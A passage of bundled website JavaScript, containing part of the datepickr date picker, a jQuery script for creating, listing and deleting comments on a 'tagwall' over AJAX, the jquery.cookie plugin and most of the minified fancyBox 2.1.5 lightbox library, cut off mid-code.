a.appendChild(t);x();l.appendChild(a)};E=function(){0>a.currentMonthView&&(a.currentYearView--,a.currentMonthView=11);11<a.currentMonthView&&(a.currentYearView++,a.currentMonthView=0)};s=function(b){if(b.target!==a.element&&b.target!==g&&(b=b.target.parentNode,b!==g))for(;b!==g;)if(b=b.parentNode,null===b){A();break}};F=function(b){b=b.target;var c=b.className;c&&("datepickr-prev-month"===c||"datepickr-next-month"===c?("datepickr-prev-month"===c?a.currentMonthView--:a.currentMonthView++,E(),x(),r()):
"datepickr-day"!==c||a.hasClass(b.parentNode,"disabled")||(a.selectedDate={day:parseInt(b.innerHTML,10),month:a.currentMonthView,year:a.currentYearView},b=(new Date(a.currentYearView,a.currentMonthView,a.selectedDate.day)).getTime(),a.config.altInput&&(a.config.altInput.value=a.config.altFormat?n(a.config.altFormat,b):n(a.config.dateFormat,b)),a.element.value=n(a.config.dateFormat,b),A(),r()))};G=function(){D();C();r();u.appendChild(v);l.appendChild(u);g.appendChild(l)};y=function(){return"INPUT"===
a.element.nodeName?"focus":"click"};H=function(){a.addEventListener(a.element,y(),z,!1);a.addEventListener(l,"click",F,!1)};z=function(){a.addEventListener(document,"click",s,!1);a.addClass(g,"open")};A=function(){a.removeEventListener(document,"click",s,!1);a.removeClass(g,"open")};I=function(){var b,c;a.removeEventListener(document,"click",s,!1);a.removeEventListener(a.element,y(),z,!1);b=a.element.parentNode;b.removeChild(l);c=b.removeChild(a.element);b.parentNode.replaceChild(c,b)};(function(){var b,
e;a.config={};a.destroy=I;for(b in k)a.config[b]=c[b]||k[b];a.element=d;a.element.value&&(e=Date.parse(a.element.value));e&&!isNaN(e)?(e=new Date(e),a.selectedDate={day:e.getDate(),month:e.getMonth(),year:e.getFullYear()},a.currentYearView=a.selectedDate.year,a.currentMonthView=a.selectedDate.month,a.currentDayView=a.selectedDate.day):(a.selectedDate=null,a.currentYearView=f.year(),a.currentMonthView=f.month.integer(),a.currentDayView=f.day());B();G();H()})();return a};
datepickr.init.prototype={hasClass:function(d,c){return d.classList.contains(c)},addClass:function(d,c){d.classList.add(c)},removeClass:function(d,c){d.classList.remove(c)},forEach:function(d,c){[].forEach.call(d,c)},querySelectorAll:document.querySelectorAll.bind(document),isArray:Array.isArray,addEventListener:function(d,c,f,h){d.addEventListener(c,f,h)},removeEventListener:function(d,c,f,h){d.removeEventListener(c,f,h)},l10n:{weekdays:{shorthand:"Sun Mon Tue Wed Thu Fri Sat".split(" "),longhand:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")},
months:{shorthand:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),longhand:"January February March April May June July August September October November December".split(" ")},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1}};
jQuery.fetchComments = function(){
	jQuery('.tx-tc-tagwall .comments-fetch').each(function(){
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var content = element.attr('data-comments-fetch');
		var url = element.attr('data-comments-url');

		options["time"] = time;
		options["content"] = content;
		options["caller"] = 'showcomments';

		jQuery.ajax({
			url: url,
			data: options
		}).done(function(data) {
			jQuery(element).html(data);
		});
	});
};

jQuery(document).ready(function(){
	jQuery.fetchComments();

	datepickr('.datepicker', {
		dateFormat: 'd-m-Y',
        minDate: new Date().getTime() + 1,
    });

	jQuery('.tx-tc-tagwall').on('click', '.delete-comment', function(){
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var comment = element.attr('data-comment-uid');
		var code = element.attr('data-comment-code');
		var url = element.attr('data-comments-url');
		var confirmtext = element.attr('data-comment-confirmtext');

		if(confirm(confirmtext)){
			options["time"] = time;
			options["comment"] = comment;
			options["code"] = code;
			options["caller"] = 'deletecomment';
			
			jQuery.ajax({
				url: url,
				data: options
			}).done(function(data) {
				jQuery(element).parent().slideUp();
			});
		}
	});

	jQuery('.tx-tc-tagwall').on('click', '.submit', function(){
		var proceed = true;
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var content = element.attr('data-content-uid');
		var url = element.attr('data-comments-url');
		var title = jQuery('.tx-tc-tagwall #title-' + content).val();
		var description = jQuery('.tx-tc-tagwall #description-' + content).val();
		var expiry = jQuery('.tx-tc-tagwall #expiry-' + content).val();
		var confirmtext = element.attr('data-comment-confirmtext');

		jQuery(element).parent().find('.title-error').hide();
		if(jQuery.trim(title).length == 0){
			jQuery(element).parent().find('.title-error').show();
			proceed = false;
		}

		jQuery(element).parent().find('.description-error').hide();
		if(jQuery.trim(description).length == 0){
			jQuery(element).parent().find('.description-error').show();
			proceed = false;
		}

		jQuery(element).parent().find('.expiry-error').hide();
		if(jQuery.trim(expiry).length == 0){
			jQuery(element).parent().find('.expiry-error').show();
			proceed = false;
		}

		if(proceed){
			if(confirm(confirmtext)){
				options["time"] = time;
				options["content"] = content;
				options["title"] = title;
				options["description"] = description;
				options["expiry"] = expiry;
				options["caller"] = 'createcomment';

				jQuery.ajax({
					url: url,
					data: options
				}).done(function(data) {
					jQuery('.tx-tc-tagwall .message-error').hide();
					jQuery('.tx-tc-tagwall #title-' + content).val('');
					jQuery('.tx-tc-tagwall #description-' + content).val('');
					jQuery('.tx-tc-tagwall #expiry-' + content).val('');
					jQuery.fetchComments();
				});
			}
		}
	});
});
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5)}return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))}var result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false}$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key)}}));
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
